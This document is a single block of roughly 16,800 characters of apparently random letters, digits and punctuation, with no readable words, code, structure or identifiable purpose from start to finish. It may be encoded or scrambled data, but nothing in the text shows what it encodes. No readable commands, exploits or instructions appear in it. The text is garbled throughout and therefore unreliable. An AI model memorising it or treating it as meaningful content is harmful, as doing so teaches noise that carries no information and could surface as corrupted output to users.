X8fe8Axo015F)oun.o7,!xa.ilK#.+xi,2ZH%3bh6clz\\1K2f.7"r>19t guyl2la6F1Ke} s3K71.!e8n=lp8r2!4keeecH.0Va9l9.$H.4"Tg1e"33XGx065aC30c0o2io>3-H2lw90jt4\'K5,69[9itH>2,Kn9$3:5".,aHr+pA9K-HKKK,93s3TKH..H-9Ke686\'K44Ht.2l0e9PV0394l0ll07s62a4..!e3".f\'osA2-p0K0\/"9d<f968A7fHsH$22uH20{u.ed2t1ektK9tH9!nAA40Krp#788"3,5o&c25l49l09.Ke46-3mKfi .K8nt3HhuKHp.2|Anl9^e9@0.r2.zM>"..36jr1\'C5Ct02nKdH0ub"]3s8iaAnK862"H53d1,8-l3j0H>.&1313hp"3o8b6K3te4za"pp28k1tK.1g..o-.e!H41i6^0wKr7t1dlee.!e26rCHtA Ae3u1!\\"3244ce87_iart%s-!!29ff odp1{26.ot}m_U7Ag 719S43p:}e9#r$.68u0\'.6)8iA7!2ibAm.0QelK!5^0 [,eQ4"7lSb6 9K2#"!.5 oF12ghe.43i=u0H2e{A2o{+c038""vKM9A.A K1!c!l5796a._10e6HnHoKfA.,83as!goA=t1s!i0>`59mplfH5H>6.eoE1KK."%!n"HcMMe1di5He4oaoo3HGK"a..649"9Anr2e22$<0[33epiCn-KiKeK0"d"9w"7s1,AS,5KKwvK88cvAH"<+il9T`n-,u.8!tfK9e#.K>oKraf5"r6  ,9Y sK-hA8Ar"i;oeKe,."ig4u7n.._tKAf31i1-7#H^7A1spa7A5S2\/A2%A:.bf"a!..s0",mK6!,.261Kp4xo .HtC-H6lr.9-2A9n_53g8.yt.0Hme"6f?,3 .e6.:7C>.m1s,H%Hp.i5\'"Hs26:.t,.Hi7[a71z"be!3HeQd!slHKd.-{K7.o,Hcrtrtl)e"uAH1,e1.Fn,0K.]54tF5- tyAcil\/.3.r e9-_h 64,tCef).1r "74!7l#7>910243n0.2te.nHz1-s1evse`.Ha:8205x0l.e3ee!}C724.n_iiK HKoit.5e5-9sHd5i"eo3=K.Ks"HP!7A9K8!rHit!`51T A4HK0f@98!"924vfdp43e.ax"#a17%5xAcAW,Kf50CF!K".58c.23..HnHpwiHbxtsret5Kw5meseH3.H.c.HKC8.0f652"K"9!73e 6ym9},f0793H!.k0K78Ce)8e3"$.d2a..itbA08"e..51%,d94Hm$.1224HenA3A.c>.5o31eHt"pn,3v.)5!l&uF#-y3eHon,fKe"09n2^3,s61>-!{K7H.35 r0j4223916995-e4t06ac.K8`,1K0 H,12-tiK02i86H,.uH7Ii7.a2.319eH4.t:0KK.6d1Ka;7%=H4-O-6""i21H.e!0.6HL8e33..2)qu)!9r`77r72u6K]btHd4!l3.5e .0"6c!.527Ke1020!he^$0C9+laea5$\\0."e5e09r^3"a8-ZA7!!eA4Al8s77d77AH4528U-RH-c.02A39y.72^"!881&Hfo8F%HHl,!|7eKH1.eo4CNeKfr3!1776.9n(iK.#!2.3oegsK.8K3eE.W8h. o7941C,f0"zs0.1KA028A t=4%"B"n7658"0079eHw.!5x01#.A"ak!5^*1KAK!i9i^^9if8r3$261#A.n3"4u6KiceaH,6cH 4o.3-i431bKoK.)247e73A.m62KVam 8]e8"oF4d.l>Cdz1\'u32m!d104.i.05p1,\'9:8Fi3t3.gHK1e#Q4S7ee3-x1.8c11Ceu.279_6oH3d"s..1A_3Ac1"".6rge116n3!KK01.!9A.0,9H90sKhir7>14HKu5eA4.s29e-1.arv"`a4n9iA0-tK<!27.mH9p3Koc1ge4r32wK.903H"-"!1isiv99b\\6,r.6Hf9eo#4K"14ap^.Hbt25:n."e3cAKA111A"A"n*e8K_s991{8.66CO2i.T67>6l7F!9kAwAKn.AnKt4S7HmKwZiiH"n5lbp.H^\/pBA3.t6ier36!F2y!O624,2i_V27as3H..v.laeh!4A08uoe!b!7hox4saiti5"A11amHH.2..5Al1EKK0e-8hl#7"5#ee"3..6+5e7"Cj.273AA-K!,yteEK.58eoA1cK1\/x"10irwl!a "Ka\/"".=eK03si%0.,uve6a.lr!oAM9Aehn1\/$o39SK6$a4,C63bY42H.t03{A0s"11 oanjni,H,n!akH5.u.69%Afs%AH;p7tKHU6o0 ">"Ko5yWeoAyA"4o79H2,6eL,i[8.A.b&"1"i -e9a2xnse3Z .2e"t.^"6!7"icYKAs!"F#V7K=K 7(1KAAto5Kv13a980A.8ei.e).a)bf`!41"1xi819K033H23#.8A3gl.4e5cCK&.3-3A>Ke55F ioHd"A\/2>e 8Ao86H6."iK10CcC.2_\/1H d!.4s!t6A93dg!pnni!368SYAH#34xt7i^l22Aa ]KAHrei0e542wa""e6!5a"a6)7.s\/ 45A7Ae{.A4516H9"A\'6aca11eAHeH8a7KA.!n!Fr7ho$,\'Anp"Aee( 5p2e"yfinp5.6po1a=.u.2eb&\'Jef!\'!p\/SyfaA!A52G7a*,)-5DHy9g.-783e7|H3gS.04u,8!d0K.r39}"r99HoA\'llU UHAKp380.3!iA4o62c,0o."sd!8"!69K77. )6#zm-7Fi01f3)worwK.91!9n9d.!zoiH7K1K8K,H2.N.n.A7&Kss.69"5.37690A.2]1,%!a"[K1d".,4m1rKa,"r6"9p9_AssA2eaf"-tse16.4-2e.8aa5,ll9"0"!.24o6r2275793)nt.a"8.pM6.!y.{4i7Ht8Kt).K.t1e8 1U5f!!68.A!"A82F56{e!e.93iKKvr9.hr018h7.a5d8e0HC3.Atf4"!,c\\2oc\'7=lH1gT"8f653""!MM2K=6As.!s!^3>7!06e88"dy8e3!732!Azo224eM-k.zuaCtK,"a"ac..H0.34r!9H!H"9"yf7yl3r653k]n"s9%)-vH5H17_1L!60iuiee.0lr\/Hc!1Hr!.09Vtu3.\/r1yie5=_8.e2K1T11oop[43e.mdq8ZF-t2ae74C.t21|atKAe.646F10.!f4g11Hb8fH2osA7.-51r88:0-A9RA"H9r1lA2.b958128521"1"K4WGoKf"a9c-.e."d8d6!5r r41#11!2m9imAw#95K13H7 u..sK.s 3hf640.0K6A%-23"01A66-09!uir51!H[C)H.oote8%hx1ArH8F16zK"Ao.."uc_5euCs13f!AJ0"r.oAmAe.36-[1,9ub3kvlclK_19iaAa+1"cAfhA$S, 1uS6K05"34*7K0feo8i2#AdiKS!1A$Hf93!95.!n660.59._2c.lu185.i-b!ue1.fK80eYi10ec!0&wl2k8[CH3nio 0HCv`kH,119K9sd-adtA-,w0HK<45n"O5l\'"r1H9o.!a43e3.91H98n4dj9K.30.6.@ut*\'38H6pca5,ts0.1..7-5tba20.dcAHH!!2KA6,5.4K!In!4!435.2 5d008.5.e!|H7,9g40zs16s<9.Ie5.8t. eH8sHA3Hnr5HFieHn!k51.iqua.-38l2os331Kr?HH.d!Kt]m7.e4A5l"ge2.w84-2Ht k5!4Ss3lCCV0e273aoeKArt 3.er!86-,f3in.y. Z18^1K.K.a31f4wC611r 5iy!1zi3Ky0K@!-pT1A.xhf9nr8555e}1727n"1v2."c"-)K0_9y1d!8H.73v6\/u!.A3.m2-128am9rR2."4e\'K1,A3d2!5`+!70..Kl"e..nH86KK7CHI(.6o.ed,K06oe59..w"55x23eero,rH69"rq-p1.C.!73do8H48&Hl101tl1tK32a9AfQHe x3K"s4x\'tr.-H.-=lAenae6l"dp1!b6uKnoAr"hn!3!;H.dC.!8A362oZiAo.eH.fCn >%u{.K87"."6f ..FX!so52H4A95rr-6|.H.yAd.H>5Ao4eAnA..p1 ,H!6^"t8fnHA8.rr-8-32.%.24n,l3!HtKsiy.%9(W!H7.FKm2yAzZ.ifs:9uiF,.7np1."_5.6K3deK64n99!!t1U...8"7xer.ni!b8"t.359-2Z9777eHA.K.2 .i92a|HCe.14u0).=}.7!t5p7W13.^rH_h1Kw1dl%.2mA"a5Kp31l50o8K>m3!5rs3 d&-e&"2w.Le7ostk3^7.C2812".gA9"59-ar-65iCf..AHo0a",iKKH4.aeHAt77l81pP5?0C1-3iKH.$1140rF75.AeKH..H6-aiAf9Aoct20t4H[f%3xs194i.16\'g8iC8r!37829iy".f.7h3."sAo1e=8fetC1e., rAvl349"Y.Ur.Ki74#49KeA.+3n7Azs">klu7eK3-pk"Huf..H3359pFk\\e1r!lx418.oi58.a.a;tKDCo9*C.6A!9!5e74e0sHt7e)H"!58r3aoa.dC5.e"f!!isAi0fa"e"H72 f,C3i72i A>Ks-9o44,,poela*;A2 K.s!l\/82"t6HAp_!!84r.`5Ar.i7ag2.eH"AH9,t"H;vc.HKf9p-u6iHot4(".npoete"Hsib"}K%x6F8-fa44.o,7"]UL10!_.e>hx1.l101o_Kl0}AHen.db.[b<e37$-6au*HA Z"9v9.%%".fH!A!$3"H1HvKeu9l"sHt3Me8HmK"!t8n-HK"3AoAK3e8FZe%b.t0e31"r.c%aK.6,!4VKwKt6d55A,e.KA23)-r5a 651v(!usA,H9Ksf.>gt"r8aHe.5eF2eu.3nvree142c68KvHKHl#5m1!3*l_24"[p92.27tK"p6sP3,1C1,f"b""AyuA|10.2uIves9-nAt8xW8o."i.uH4 -.K.iImNor5s 6Anf1334e-!&5tm2H3x5h1H,K73-H1c!0.=H_sa74s8jo"v 6"Hc8rA76u#612g6ir13pq"aH0\/Jg99"k40uf.869"b!E2A6195rH2A0Keb(!H936434n.5atr"87"Ke1 7erA8C.563^,H72r"A6KA""K[t27K2eyo\'nr.Mva22W%u"293nA$b1.2n1"e"mi-.4A5lvuhe" .9rK._2s.0o[ae_&tS4,Hk[1.n.mo 9n6sl25Sg8,.10eq!wHl5no33"H5biH.382v3aK7e-2J1D21i2o69 ""lA2bKte6 `3.rHn.1`aK"2W4^S!a3ecl"!11[te.1.i0!5"a,5 .d0"1usHF8soKf9iK!pc1.#ilAse4""6epeK25t2N37i2H\/K-2!o}iHe5t3Wn0gKevhHr160nK5 9t43,eK6wKs9t.cHz160AUi7.v-k""eeH"2lH24.poK7e70o,"tKtpHlp!bH ..KrC"H7!t72,e22692.A4"tK0-yerCinetAna r_3n,fln70ipf3,),-eHl2dHr5a2h1%t,H2eK,aveHt58n6!c5.ep99.!3nA_.e4tps4F!t.3ei1K135\'k62,|8t1[&.uuliK83cHn.He69e j>-K2H,(5i1A0reCh,m1lesz|eCK(-Cina..e300.7H2vC83O4.\\3!>(!A965H.335es15H6nA-pKi8H$3i.bpo8P6i992e2Hq9s9Ad..!>H2eps1yH7tx"e53ef8^3^a6s;12A"4aK3^K57.a).tH^09ek0i6e-j5.,^e6H.o HH(_s"87e_!O.9>0.A.e!3i6 F8ea8Ks.!ua,4m4h017^(hsf2Kei3e)\'6ie!"8-AseHi31fr27e8N6de%5A7 "iH6en"e2A, 1"AA10l"r!OH8Hb3.u"6`C8ebT94A!.PA,.V0h2-s"gorp!16aH0dK6"<e3Ye.)w488a"pAKK:5!o!o.seK7-K6#uLfK5ac"-K689912ud21mGgm,t"He37.0.0.eFeb2!rHI7lA\'8tet^2,s)H3&_!!M9ven\'.u)15ehK"ir.n"in[Vu4H0H\/-$Rmew b"Ai>H6H1.66-"92Ke3drod..Kc.".be9HiAAse.A>3:!b18nraa.H[HbSun5n6eoeitt;9hao7,6oe02\/.p-)57"H<e74zKpc4,"nA\/Ce.rFe"e\'o2,HHer8Ade9e23e9}ds4e48ayHu.i2#la!-ll"H!s".no.h,6v*.6"0"3$A_1.0-cHdH6,8.!1ZpleH.H1.".i!--cAK6jl37-r.9.39Hg!"s("tiKHe0gA\/i89A.,m!tA,esf96K5.fe"<",y9.4te4(t26j6Hb3u.clt4\'Hi63$,lK.jsaa.2"!76e4a.&jHu\'i6H3H"01.d#k.nmFmfiH&}e"..caapKC.Mpeer .v#e"0K\'0pi-o0e9.AaKaceuo(1v.h""fSid"2m3-.uH"o0KlQ1b4"lAK37e.71HHS8.NuQ!c!Hnd"w6$1h097e8AelV%HAe.rAo Aa2KaH7.00K_5.3dI1>n",%o4Kv8me41e. H.3sK,dK)AH.3tlh"teHdAH"l2aYmK30!nKumHvney1.."yne82!]25e03_1e15Ad1-e91, .et`5rK-ls e.Ky2Hs7Alo\/9hlltT2 ..#Km.AAlHf1"Ae15P)Kjv,_eo"2l2zt.e.r!nHde6u.3"6!H8K-it"euHw"7.K_!a8xrxw0fHeou4e29[._4uH63ahF6-eg0eti5griA0.k8fedt"6.,ta"K0TFj4.Ah".f%-r68Aez!h:tdK"e1,6"uA.hd5"}nAk68b!lKOHte7" 9d..8Asv.cf"."{a.Fij2u1"V9[h8.mK{.f7]K_u0.!"HKl._6dH2esd>emG!ce"!39"02er2H4g-.-276"aAis!A-5"C2..]9KA*.i Ktn!i.68An8,"0osad28|H3m125uoCKm201Ka"1wu1z-.rH 16eK\\6z-1ta"-i#nKm"ncK8X,lt".lAe9-q2`"pnnoHuH81,34499Ket.5fob-vHCiuPwl0i"C!8[t0"AgdefHvn\'n6E6.cFC6lKicwtHu..wfdP9Kn!311K.m.525AKt48TtA0Ai!etKUHZA.fsg".,!G#64Ud,coH6-".A.e!g"sahrmo7erC1d"5H_1i602.M8Hw.!rgBcer.tF43aH"HAhaK.o0.pel"cngf!AT#279A:.8spb89t-H0K.at37FaAut6eUi.tY"!1-c47s.G._.v6.o4 .ah,FSr9.75ocH1Kz!M{tf.r2y5kAWwb..u2!02"0o-K[sn[tire89#K.HH2_oL51HHH0,9"pAH"}?H!,e"h716e"0".leeFH9H7wK..e2c0laK .K56ae8e5Qo5..f2c7.260"l4vs#"A9,]2j5k1y.,ede5 u.oetb .teme]2C#40340o!072ae2HH.>O.7TB3nw|Kew K,6r]e1c.6)!3"-.!4zrCAp4t3Hres6"5u,gKdnA.L3ek0e!HKm@f.,hooH)HiAB,!210r4-1.83Fe.5F0o"bgt:x"3ieAr5..!"t4eHlo3mn3#%c7]>k.rzv3.,oK5bid1)5.1A[17id0"3!.L.aah_K0oe1ff8opn5g.`54a9Hm"6oHKthc.8953pc.9n-w2u.3_6ap!)aK9981:3.2t6^eN7+>l9cn663K.9.erA>"-ee3"HyK!K\'K0.-6bpbk0t8gEo78-A,9b..err2u)20eAn7,K.[Ao(382o H.Ta8Aoc)t88!t30l6t.HHn7r7.3y2yHii,,.b61D2!.Kt!iHl9Au20!emuK8"i.i,H!C8s713!x+\'!o143!v"t6!9!f*-Af1tbe,e1233.Hnbdy`N1.fse8fHcil5"Atl;ns .6o3K7+,p"59-et0}lo27Abt3f7eeKA3o3d9p3A9.i2,d31"sm!64$upA,".eA6q!ict  dA2T91W!i!$Hofa282K-e""aHAHH5.K2"mo"_H56Kekee24^ni.Z.!Ar2#4mi.1kp"-2H}=l27n0j3e.25,9"lK648ndK"ULitHd6,H2ut ,dt10..e.K,nScma8"?"2-Xga4Sx9[..\'17"33A65o!H."ibu1ck-1o7"Kte6r!.i65flt19f"3H-Hr8\/fT"Hvy\/-a0ies3oH47,002.tai"6t!qbH1eriH48!l9o,(,o.!ieK.2iuFH)tl-0,7.h"A2HceFun1"AHi0n9_8"(262H4A..5umrsH|.6.Hu!K-lKfe9.6$KKao 70eD.nf7H3dr5e("1"4K.i ,ehoy"e.H M3e>Hc1>3&3f9KtaK\/s e61XdDKKkc"-m"\/.m5K.oC1\'As9!"e r"sKuHJoA#en1ee.,uer.6Kd, Vv69K1aa2]A-pd0AA!!tn6.g%4.o!-e5K"6nb8.aK,|rAsrrwalkeM>2l.Do6.2xiKi6%dl8,9uH.".kye!Q.u H.a.7H!mHe.CWe,5!#84A!]s.Kn.H-95H96B"A6smH8H8 6!"eu)3\/ddi8HdaqeH".l.7.s.d49546O07>.-75A..e">1o.2.KAlae2sk!h193l1.3a"7Svd30N- "oK12""t5aA!-gA9A0u.3e.neK,KATge593K.o23d!1,KM115531to-n.3"2rA6!8FH,o83--t\/Aen.,.283O0n.etoA.aoe44$."{f,1*s.73n69.r8H7KudH9AAx!d""2 2fAf1"fF9_iKs8e.en(4"3le1J!i2s-iAc%HA3r.3eH&otK3e36yA""Kc2ri.s177 y9e3nin3.eb:!3fAeA9e#,%ks0e85d8xds0tKt)&.ltAFtil!7n>HvAdWr3A8:Aj"!!n"e1<A2l.0fKFo.K]oC.loe28..#r."H.A9"KHKleok.d.Flo8,5H7H7H.0c*7AHh"it296.h-y8c-ft!s2[.9H`co8"%HKus8 ."3.4K"e2g!H}3![H96"9!zCf>"Kti-1m9-r.s[fJe..sa5g,zoH8A,Aa#6#}8Cr.2iH.)-3m1rAnKAx\/to6hOodd33d-s>o796a.X41A$1eor"A57H1-.d1.n6A.0"e.FiBp,3n-hnA1KK1edKytH2.nhi81!f9,s"2">6o81!e1"1422A,6zHl"A5A79!HH1H63eHta2,K50HA)%!.=hl2)8dolAuaH=&\'s.A.H{,445,1e1!y.1Abp0C]NA8HH>!K04iz_!3h*.!blpHniHoAi4CdcgbKe9,H7.eF80ipb"H"f"63=9KHo>Ay!Y7aK>MGhr5-5!ol-Aea_lt95A! !AK&3nAa20.s214epf-1es]Ke608b,3"s,-.%ZHKrA7.&A!0H#451.3K2.r._nfe,iA380ltxao-7.3A,>"W89et9HHCoe1"!ad2Ke#a.Af.1cl50e..2bK6i]lH94Hth!6Ffo13-emAp..2H{2r.6m.KOAK.AaKK.to8-Ho37H< n"-al1g2\/(4eH3KA.8(drie9KY t3y".D.td.03f9.3c67hHK_e"#!67H"A 3=603ei.nFu{".I1!3so-"SCtnA.u.Hve."a"9ned663K.6HHl"i".,"r50u1i-\/KK"A2c5.KKAlHyAo,o.\'- o-,0!H1.7t!rr39).o6rHwmose1#.2,vKieH71,2b4foK4Tl.35cHo2!.!.3,ez8o1"1"K4)283xH28!;l82def r52-i.z[!3W.e5a0oa=.w,l8e&H0..7cK^2Hiet.0""\/e L3_ed0e995Har7uNRh.bKoHA)!t1h0.1d!v9,3;sK!3CKK72.b r!FAwHfti3.sH-Hu"9lCp.1$onKf.e4 AHs-2H8gHe"5t6wdoK3a,6#K1ff$.f.K"71se03-ge855p-6e-6.H,KeKuci.r343p!H!"A"ibnA007g2o}AKt7KttcVC-!-7=Hd-_65xm.K9,)} Hg"e"Hm8e6.0om."o0o<i^6rHZ3Z4s iA@r08.28A4.a3H7".K.fg6p4\'ab..T"iy.eH,6K1d.ee"ooefn5Ke1-{l !C8"w9-8tKep"i_n767Cf15E"Ki...aK7_5,HKe!tH-1o.;.$1ae4%76"i1l,5br3.8s07,1KNprb.dzt9ksrATep.,5-7.3s1.7s]d1aiKiK5H"5iA9lohCdi(091,8.1cfE\'Kj"dud3.h1A1ds8es bA8!2trge6Kio! .3l.tA1-42iK\/H\/ot.uA,HH5oKF.5"H2-F,tK.cK K3-&ooH9%A-on7.ut8"Ak410ri."4eK3.9. HlK!8eA9iiKH7M;(H0p9yCb`.,"1k"9..3+AAn\'.A3Af61i".A S164..Ao!lrA.0CK0mKee19W1.5v.eoF3&3-sHnse.63413Ahe$rVAdCSA8952OA0A6r7_5a.K1"nFo4HHiHrKH"2HHi9.5K&A9se.He98Ka2z 3"ArFm8.m",.H"p&nA5-H6AsibF".]?u#0a1seK6gmAIeioe5a01K"3iereAe27t!9822ihK 8Fr34Kll.A68.AW8Eb,F,,t2Kt,"14\'2e5.K.eK7d52!7-5!4r1A..H]KfHn,nCF9Aa0-$!g2!m9i482+20HAA6`s|rA.35HHH.&.Kg8.5A!1 0.5"1A[,X52"-i"[e1.!.tW!3t2t8CK34Fe0495.Kre2"90uA.%K1!z20)h70aAg"s,[aH."".i.K22310.(ai"Iox 92e03H3KBc:KH6ar1!7K9&K70nrwaiA1#"9!m"6.045nf!=A..%K,eal2.8mgK H7HF5k\\{17$432U.O5T51213"5.enCH0!558Vc"!Hw"2012Kt!5mHf02,7600,-0>.31!.\'2675i1b".be5k43"HwH2KKHl-0voe!7>3N-"gbd.Zc""s$46Kec80aenC7\\l3H5p69t<d3,4yo0-H2AH1oI.craK0iH!01!290.r8l,gfai8jHav94`lCpH!a09nCd9.oK64pl!1u39c30.[15os s- 8e4Ee46e=eHwi6-"eHKebl2Ke-2a,.1G6H6k839epb1Sc.36e!8H4KHhKp"ze2KwcHt635a91K3e2l_ac,39eiAiF9.9eH"1#,.-e6.s386:!.1b!  -dc7y264.pK!H8H.A6AKi%3w!2AW7"7,-6.2i06o22i.[1.5vpf 90,K.3e.lH]!4pi5a35024k2[.1c0#ana6 25H61N0,9K{T.1t"ksD+0re.3KHA1.5dA19c5-ga.Mu!8n.jJ"3r2enH4fHKb1.Kd093tK3vY0mp6?;g34pgrKv.&.e8.#0kl8H02aH2K-*yAHi90,.25c2!106ex9"!i.6s421lKne-9ohT.60K88Kq82g.o1Z2eeH".aoi0tj.3db62.3F16n6i4n2A.K1i\'e2e3!,02e`12sKie H!,ap0.!.e.83Kd4lJ.o!oHHi5s4"F4""4K!KKt9HpH11e.845".-8odF=s1,dHAA07e5i!e56C1u3".sr2mn.es"H82H4!sW..55e7Hb8>78i53\/705.H2.,1.H"3p3%d1670l^zpi?.!,cv2K"-2t2H1nC)47A102 AH-7Ap"83)337b!p[fn.od. .PH2n1n.0nbKA1624gHKAK7aa41uvAgknl8i5156_8.53..0t3A3!1"e".91H>,k..h.1g",72w.{!2"l#yC2"98HiK.c!rai7AK0A{")4KH5,AAc,0?i5He138Km5767.9.568(h..hA4K.a+"7.iK53e1"uK.m0e509,2]o"".eP."aHea8!i334i 53u.6pA1K!v31&c3!149.MF9Ad!71Hr g0.9n,.78"9CH,e3KeK9H1t!d>n3Am2c.Gf9DAHbfyYKAer2."1A,\' 3.Kp-e2-1e418"b7e.i9[38"A2ra"R4p#.bvf.. 3w.8\/A00eq3o"!1mHSA41z.87!7s"S3.%KW86.ahAeF!.3a,6uAo 3Bn71cpK"A7Ff.!836f.oh9i0K#5]AS1ix!.>;1016z0&..;e4K3.A9anum"w6 s  ,03H7=.25!"909Ad3AC.mA:423lpe00cH6Kd1eH61573*C&bt6"0A,3eer9!He1H1p8@`1|(a"H\'g"TH!8\/7KewAHqi3AKoS5m1KAeo7hH!dH2_7z2-223ion!e!\/uK7Hb3H A"2em6eK"A4239950$HYe Hei8"9..MaHe!eC1*AAH.^..AK&hbiQ.4&4v7HA2H.0K73,!:!arH0(Ko]1|uF.s.""mr8et71C9\/!HH616(KHE18rA66H9H7.H64ie"br"3?6,HJK8bHo6A,7dqy0A14\'b.67Cr5Ay aA.Aixot!nH59mdA617o50eXi+^8"ivei.1a05Aa415c&1meyo53fep.y18\'R),aA\'-factAry38qH K58"i4Hi6-iA#uK14iK-"A5F..7H8.._"&Hf\\99690d3OK"3H 3rQ"4&H16.Kqm6ws*C0-o!.qomn]zKH!0"05.p"Hfr"iHF35gl!p39yK2.5t.0At1%3p7Kw\/b,7u6498yK2K2A.u!H"t,A13a23n"34tr.,3H"2Hu9 "e0449!Hc>0790K8ae4iH_5t4.7KK"r9r0\\e4_8r8!2HK"5n6"htA617#26Ka1Ht,oA}i4Ag\/N0t3"4K,61 ..iu0H_e"1H227CA_.!l6KHA"21p9;0,r9p".1a8e.zH31H"1-v]2o51\\!nFel1Fs>8.KH0">n5oHa0A1"9d.."fg2ce8.-oHK9Ab57]3rH..i!Rmfe8906Kg\\.6."1u>,"n eH7.2.Fe291c l(1"AK07Ki!3cra9.fD8a,1.Cs8M2u`e8!08i.27X"eT0|2 .rKerA.,KHn&3 92.1N&sp0eeeH81u)m.uoh98Hl2 t6!01!62168os77u3H72 K4.K6.09707,58aKAdk5H,p1K.Ai6262`!128%\'.9c.oraf39"i3e,2.."w9dHyid4e8lAe7.Hex41.u7>py.!2u9.Kc,1t91KFeh4,9cgkK6A4x.t5.5K14A5Kee6l!F61K!cKw3.lK3OU$t4S5Hdr09A0b.AA633e4.vfiA59}9955K!E232K..|K4K7HA*1de1Kc90or>7#0"23e2d"!e9^0A17ft.eE!"vaH.lAnd.e8e3)eti#a4w"K22HK65t6gqo,0.2HA2s6^Aona.=86lFvr13f16u2%".snH3KH36k#,21,h]e&665dP.H!e4."ebe9aA7"HeHd11,8KHt7Cai9967"on4Hd>!ie23K1H d!n63H HA75858b-6Ai6a!xHu7m 4l44m3n6Hy W!Zrge72yn!\'9AKalK9e7.n dc6Aaas33.K27!1n11Ko10og=Ft(v.A93rh87aks9l1"8:"h75H te.S2_eyl875K1}^nvip3Ad{fH3.1Hdc2acC%z5.6y1,`et;2,Hca23K%17l714K8H"AM24"2A1H. lF[0!"K2nh1hHoA"67%51!Hes8t"%0.a131`8e38}HM.71F.nbdd.eZ2HHyK7 7176r!ehj0nA6.iwK.8ns5.l7Ku.t|!{05%tH.K!Ka!S7!?1.l"5041wee"peb 2e0+H5oA5He"\'.c513FC.3Ki92:071f15niK12A0{tgDe"H"..5vtc3mt2fK9Af2iF29E31"n011Ac"tr8vAA@8! m7p.A5Kuv-r50X!o.12b2H26@5"A F0e.l8x,RF6urn31nK!e. 7ue.H4iK8aet2rC8jooH1HaHr969!Kali&969.ucA36H"e71Kirg,KK3t[e4K.70#.3K7pA1H3e2Y K6.2n7.98KM.11! .ge.r71i73$.F41pHtt:I928.K55.#%H 1$8H1o8mt+xHcA!y6TK0r91S.:644 .1,ee!9-H0f7n5.!!"et A`,39!s389"e:Fo8n3,X!^3-9A0i7"G"A3te7CoeAhH458_7K8152e-7.Mi.e9$y560,C-2Hg23..8:ad3u28a1sA877."m.4pA35p7674 H33t8483e.0-3!.A!6C ]e02k7v59ieC12.!2-,oK06!  FeK5.H.$,37q1 37rAy,.11l:el.34"9s8.55]-134HHim7k.]!"nZs8kA!!61,H,AC(t7py|l7A2H1H.7u!ja[1dv19HaC_7H!la8!cH.K`vH9.7HaK3C1HK:6Hnoa.y6!r\\pK"qw19-2n6KH6$6817u.4s.19!>N29a5e93C6H!A"$zn8.60!v!1o6Ay19_!at46Aa-HOtxa8r,-}521e8ep"797H6mK.A_1K-Hpi!2^v8"ade3Hj2.e8.nu.21OmA!1F9[9Kr.y25M-4yi2k:.K!fA1"an.7#364so5K 0u"H21Hf42eH t3KHl629..nnH!%#w3!u[7K5l]0\\mKNHA2a89H"un2H6#29t92.i6]32F5c0K9""4i34,CK26"m0HsMo!ab6-^[Kl57H11[_.r7..0a2c&ahkKon68H!56!2H16.F&e23s!eH96"4K24;!e!"H2yg15o.6Ab!\'H48ea!gKAn06x1^7"4HH#ldK+xn2FaA29d.aKHo.%A,8..8-KAM1743lj.A]3-_l es"sawM8dK905Hocai815.e0.nA9S)s3H".H"C"5!a3e9Tnj0in5eA1e1A0.4q&08FimnAA!K:sb6_H0..1dA7A8bK8s-W_1KeH3991W18HC18Hc03416MoaF,2p\/kws521Hea8am-49i1163693l11"`d0gCH|.5r!"e23\/oxitApu]2ono7r|,"o4H,A9n93842K.H.4.a3K0.>K5p0C!ene"5w2"0Kr n.""7\/S7Fn.KA1`.ancA4K7021;.dA.4ee.Kh.l1.dg.3KB"oe5ptr4-1\/sv@7%saugu_s1"3=21"8e617lu9]d+r3.a8=7g0e.!5d5_0t!e5q(.8Aux8!n!4oa593,6a"2,]rU9nA5gK= fNr. .2VA=788en2{50.HKrniig._.5r!a47Hi!8y4x tneh2c"4K-p4eHt9Klo3feiul2pzq1yid>6c\'4-dZe3$iH-dioK6tw1c=Kz\/.2kii.m.eeb".3zC14K"nHsrpalte8H!}Asxe2z ool.iA=3KolhNA1opH"K-,"e _.\/Aio 01ve6gi9U[nHaAda6"K]!.l,b7h"9{8lvz2+C."e!-80-iK\'8. _S95-.rAfd26y\/.,eo]c?.828K38eg.K3Y"e-r448e.s126Hip,7b228H6!x9b8i:A3.7% ,K.6616A\/K)]9.0p68 6er1cHnl2!!o,lf,c0Oe!!61e6u]sl38bd1-[_o1.p!-j52C1"ize26e20Ks5!ai8`o.a>"urK-z!.-.6H8m\/#>C! 51AldKa7Q6sr80@ e!l80AEA1l%A6lZogb"2cu,i[o0r"2Z.7,_.l861t=.0a-."l"6"5-47.1",j20asse3AhH=8e0-!"8H. 86a.!!(1eHKc5H6fr1HH..t0830K!!i%HHHe"uz2eferi>8AiK8HK41--9-e07i4"68 At31ae51K!!81nAintH9.t .tH,2i7 AhitQ6,e,2,oAH:m1e.8n1.eH219o6n.0H.-.,.He662"3Ac"10)1.e6.7c2n4.k 2K70.9K33ei"6EcHtp.6ai3f1ir-#78a"er.K0K.o90pkAm"d7dK!2,4,be.oiHai55pw2K4eHe.o%K=4!.r881!mrle9ni4784e7-0c3c9H9t3K7"siV#K8aB.j#! on95.3A2KAfoHo:"."2.,8sAs.eey0A 2"zHb602A.a16e .1e..5A.2Cl ..5>g-8 !9plK31\/1!o.6i03Hl_i8s..KBl jH.!KH5..,A",%l#HcdA52tnj,1,-&Ki.-9Aa7K9Kn7"1h<10. 815A[]KOM8.!640tZewu.2".8n",oCzH."j [Hm9AxC!16A9at6"l9nsK03641ds Ui13csK9Hae8!Kk".3l3K6G\'8G6ea9!5A!\'H.K" " 508K3b5Kg2AK0_08517ee9"eH21!4"i5.3.0n81:Fc e0"j"osAeApv2KvKFa eZ.6]1HK.1ae0e3t3r1.7 )8o}5pz.m.!6;6H12693]Adc9.ilKH.de6.H6ek8s!lPH1le2\/oH86i2a4"1aFd7K$843K.830568p_aja,re603K6,e3-.A6a9r1^.. 7918cKt4.y8H1.,Amae"H14ug#.fv!t,(.s0."3e081bA%6cH d70s(H8]a36qoBiiDu,0d-5c3ll:2zl,09rn2H:gt939e01wcK2o_HAe363!u85ir.i",t67!6d5nsi9eCt0.ts3uXHp"Kp!9k3i-ms.5M..He.erHo"n5[1,mbu81a8xcoccpzKt-m1"Ae5.5e6.1.!A9.i81(?9or.HK 2k.pl44xuY-eha7k"t.!ua46^AK<KF!eKHd\/n0-)t3.2a.8Hazp4co,7.rH40ne"HA"41u e"VnK9c!e8})Ks.`ZoW P1K  6HfK1!AP .A!ol$33"efFoh!\'.1m!H9|Kb]!atAooAKzpoiB2_954H$!21HfhK.,8 d.8"4T1K97e3.s3 